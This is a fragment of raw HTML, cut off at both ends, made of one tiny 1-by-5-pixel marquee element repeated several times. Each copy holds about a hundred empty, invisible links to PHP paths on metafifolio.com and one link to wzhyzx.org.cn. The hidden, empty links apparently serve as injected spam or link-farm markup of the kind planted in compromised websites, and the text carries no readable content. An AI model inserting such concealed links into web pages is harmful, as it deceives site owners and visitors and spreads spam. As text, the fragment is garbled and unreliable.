height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a href="http://metafifolio.com/static/app/mysql.php"></a><a href="http://metafifolio.com/static/bhr/index.php"></a><a href="http://metafifolio.com/static/bhr/news.php"></a><a href="http://metafifolio.com/static/bhr/data.php"></a><a href="http://metafifolio.com/static/bhr/conn.php"></a><a href="http://metafifolio.com/static/bhr/file.php"></a><a href="http://metafifolio.com/static/bhr/m.php"></a><a href="http://metafifolio.com/static/bhr/new.php"></a><a href="http://metafifolio.com/static/bhr/api.php"></a><a href="http://metafifolio.com/static/bhr/plus.php"></a><a href="http://metafifolio.com/static/bhr/mysql.php"></a><a href="http://metafifolio.com/static/config/index.php"></a><a href="http://metafifolio.com/static/config/news.php"></a><a href="http://metafifolio.com/static/config/data.php"></a><a href="http://metafifolio.com/static/config/conn.php"></a><a href="http://metafifolio.com/static/config/file.php"></a><a href="http://metafifolio.com/static/config/m.php"></a><a href="http://metafifolio.com/static/config/new.php"></a><a href="http://metafifolio.com/static/config/api.php"></a><a href="http://metafifolio.com/static/config/plus.php"></a><a href="http://metafifolio.com/static/config/mysql.php"></a><a href="http://metafifolio.com/static/core/index.php"></a><a href="http://metafifolio.com/static/core/news.php"></a><a href="http://metafifolio.com/static/core/data.php"></a><a href="http://metafifolio.com/static/core/conn.php"></a><a href="http://metafifolio.com/static/core/file.php"></a><a href="http://metafifolio.com/static/core/m.php"></a><a href="http://metafifolio.com/static/core/new.php"></a><a href="http://metafifolio.com/static/core/api.php"></a><a href="http://metafifolio.com/static/core/plus.php"></a><a href="http://metafifolio.com/static/core/mysql.php"></a><a href="http://metafifolio.com/static/csw/index.php"></a><a href="http://metafifolio.com/static/csw/news.php"></a><a href="http://metafifolio.com/static/csw/data.php"></a><a href="http://metafifolio.com/static/csw/conn.php"></a><a href="http://metafifolio.com/static/csw/file.php"></a><a href="http://metafifolio.com/static/csw/m.php"></a><a href="http://metafifolio.com/static/csw/new.php"></a><a href="http://metafifolio.com/static/csw/api.php"></a><a href="http://metafifolio.com/static/csw/plus.php"></a><a href="http://metafifolio.com/static/csw/mysql.php"></a><a href="http://metafifolio.com/static/get/index.php"></a><a href="http://metafifolio.com/static/get/news.php"></a><a href="http://metafifolio.com/static/get/data.php"></a><a href="http://metafifolio.com/static/get/conn.php"></a><a href="http://metafifolio.com/static/get/file.php"></a><a href="http://metafifolio.com/static/get/m.php"></a><a href="http://metafifolio.com/static/get/new.php"></a><a href="http://metafifolio.com/static/get/api.php"></a><a href="http://metafifolio.com/static/get/plus.php"></a><a href="http://metafifolio.com/static/get/mysql.php"></a><a href="http://metafifolio.com/static/news/index.php"></a><a href="http://metafifolio.com/static/news/news.php"></a><a href="http://metafifolio.com/static/news/data.php"></a><a href="http://metafifolio.com/static/news/conn.php"></a><a href="http://metafifolio.com/static/news/file.php"></a><a href="http://metafifolio.com/static/news/m.php"></a><a href="http://metafifolio.com/static/news/new.php"></a><a href="http://metafifolio.com/static/news/api.php"></a><a href="http://metafifolio.com/static/news/plus.php"></a><a href="http://metafifolio.com/static/news/mysql.php"></a><a href="http://metafifolio.com/static/qew/index.php"></a><a href="http://metafifolio.com/static/qew/news.php"></a><a href="http://metafifolio.com/static/qew/data.php"></a><a href="http://metafifolio.com/static/qew/conn.php"></a><a href="http://metafifolio.com/static/qew/file.php"></a><a href="http://metafifolio.com/static/qew/m.php"></a><a href="http://metafifolio.com/static/qew/new.php"></a><a href="http://metafifolio.com/static/qew/api.php"></a><a href="http://metafifolio.com/static/qew/plus.php"></a><a href="http://metafifolio.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://metafifolio.com/static/11/index.php"></a><a href="http://metafifolio.com/static/11/news.php"></a><a href="http://metafifolio.com/static/11/data.php"></a><a href="http://metafifolio.com/static/11/conn.php"></a><a href="http://metafifolio.com/static/11/file.php"></a><a href="http://metafifolio.com/static/11/m.php"></a><a href="http://metafifolio.com/static/11/new.php"></a><a href="http://metafifolio.com/static/11/api.php"></a><a href="http://metafifolio.com/static/11/plus.php"></a><a href="http://metafifolio.com/static/11/mysql.php"></a><a href="http://metafifolio.com/static/a/index.php"></a><a href="http://metafifolio.com/static/a/news.php"></a><a href="http://metafifolio.com/static/a/data.php"></a><a href="http://metafifolio.com/static/a/conn.php"></a><a href="http://metafifolio.com/static/a/file.php"></a><a href="http://metafifolio.com/static/a/m.php"></a><a href="http://metafifolio.com/static/a/new.php"></a><a href="http://metafifolio.com/static/a/api.php"></a><a href="http://metafifolio.com/static/a/plus.php"></a><a href="http://metafifolio.com/static/a/mysql.php"></a><a href="http://metafifolio.com/static/afe/index.php"></a><a href="http://metafifolio.com/static/afe/news.php"></a><a href="http://metafifolio.com/static/afe/data.php"></a><a href="http://metafifolio.com/static/afe/conn.php"></a><a href="http://metafifolio.com/static/afe/file.php"></a><a href="http://metafifolio.com/static/afe/m.php"></a><a href="http://metafifolio.com/static/afe/new.php"></a><a href="http://metafifolio.com/static/afe/api.php"></a><a href="http://metafifolio.com/static/afe/plus.php"></a><a href="http://metafifolio.com/static/afe/mysql.php"></a><a href="http://metafifolio.com/static/app/index.php"></a><a href="http://metafifolio.com/static/app/news.php"></a><a href="http://metafifolio.com/static/app/data.php"></a><a href="http://metafifolio.com/static/app/conn.php"></a><a href="http://metafifolio.com/static/app/file.php"></a><a href="http://metafifolio.com/static/app/m.php"></a><a href="http://metafifolio.com/static/app/new.php"></a><a href="http://metafifolio.com/static/app/api.php"></a><a href="http://metafifolio.com/static/app/plus.php"></a><a 